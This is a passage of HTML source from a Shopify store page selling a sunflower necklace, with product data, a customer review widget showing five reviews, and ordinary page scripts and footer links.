      "description": "Did you know that Sunflowers are one of many flowers that carry and provide vital nutrients that are extremely helpful for keeping bees alive?\nThis incredibly unique necklace serves as a symbol of strength, health, happiness, vitality and prosperity, making it the perfect gift for the sunshine in your life! \nOur “You Are My Sunshine” Sunflower Necklace is not only durable \u0026amp; adorable, but it’s perfect for everyday wear!\n\nA portion of the proceeds generated from the sale of this necklace will be used to further our Mission to help Save The Bees. You can find more info about us and our Mission on our About page.\n \nWear this necklace as a daily reminder of strength, positivity and a sense of pride knowing that you contributed to a world wide cause that impacts us all.\nPackage Includes:1 x Necklace",
      "sku": "BM-Sunflower-Necklace-G",
      "brand": {
        "@type": "Brand",
        "name": "Bee Mission"
      },
      "offers": [{
            "@type" : "Offer","sku": "BM-Sunflower-Necklace-G","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/beemission.com\/products\/sunflower-necklace?variant=32058389397565"
          },
{
            "@type" : "Offer","sku": "BM-Sunflower-Necklace-S","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/beemission.com\/products\/sunflower-necklace?variant=32058389430333"
          },
{
            "@type" : "Offer","sku": "BM-Sunflower-Necklace-RG","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/beemission.com\/products\/sunflower-necklace?variant=39720028569661"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--15731579027517__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15731579027517__17150427684f51a6ce" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AcDBaNjBMa2ZyemcvR__judge_me_reviews_review_widget_dmbVAC" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace'
    data-id='4532798980157'
    data-product-id='4532798980157'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AcDBaNjBMa2ZyemcvR__judge_me_reviews_review_widget_dmbVAC"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-11-25T02:05:26Z' data-average-rating='4.84' data-number-of-reviews='81' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0017/5646/3165/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.84 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 81 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='73' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (73) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(73)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='5' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (5) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='2' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (2) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/beemission.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Authentic Shop. 100% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="100.0" data-type="auth" data-tier="diamond"> <div class="jdgm-medal__image" data-url="auth/diamond.svg" data-alt="Judge.me Diamond Authentic Shop medal"></div> <div class="jdgm-medal__value ">100.0</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a2198fc5-b552-407b-85ad-943ee024fff1' data-review-language='' data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace' data-product-url='/products/sunflower-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-03 00:53:22 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jackie Jacob’s</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Bee 🐝 utiful</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='69b55974-8230-559e-8f3c-931b7a802de5' data-review-language='' data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace' data-product-url='/products/sunflower-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > W </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-01-07 18:45:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>William</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I never got this it said shipped but I never got this</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Hi! We sent you an email to get this resolved! Thanks! ~Just Following up as we'd sent you free replacement product plus an additional piece for free immediately after seeing this review as well as a follow up email with tracking. As the new owners, we've tried very hard to take care of any prior customers who had issues or concerns, even if it dated back a year and a half like your situation. Thanks!</p></div>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9167993a-d965-441f-875b-ed5a6144fbbe' data-review-language='' data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace' data-product-url='/products/sunflower-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-16 17:34:52 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jennifer Santiago</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beautiful!</b> <div class='jdgm-rev__body'><p>This necklace is so special and made the perfect mother daughter gift!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dea4217a-a6f5-4061-ba46-db156a444845' data-review-language='' data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace' data-product-url='/products/sunflower-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-13 15:46:18 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Donna Sparger</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bee Mission</b> <div class='jdgm-rev__body'><p>Love necklace but wish it had a bumble bee on outside.  Thanks</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='07ef6b06-cff2-4739-94f3-041df88a9ddb' data-review-language='' data-product-title='&quot;You Are My Sunshine&quot; Sunflower Necklace' data-product-url='/products/sunflower-necklace' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-03-30 02:17:26 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Timothy L Thomas</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Matching flowers</b> <div class='jdgm-rev__body'><p>Gave a sunflower to each my grand daughter, my daughter, my wife and her mother. 4 generations to save the bees</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='17' aria-label='Page 17' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15731579093053__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//beemission.com/cdn/shop/t/42/assets/component-card.css?v=97748468422666499891714246297" media="print" onload="this.media='all'">
<noscript><link href="//beemission.com/cdn/shop/t/42/assets/component-card.css?v=97748468422666499891714246297" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15731579093053__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15731579093053__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15731579093053__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15731579093053__footer color-accent-1 gradient section-sections--15731579093053__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use-dmca-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Use & DMCA
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              °Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/membership-terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              *Services (Subscription) T&C
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-bee-mission-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/get-in-touch-with-the-hive"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 1;">
              
              
              <script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/beemissionco/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bee.mission" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Officialbeemission" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
